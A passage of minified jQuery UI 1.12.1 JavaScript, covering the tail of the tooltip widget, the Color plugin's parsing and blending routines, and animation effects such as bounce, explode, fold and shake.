o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var 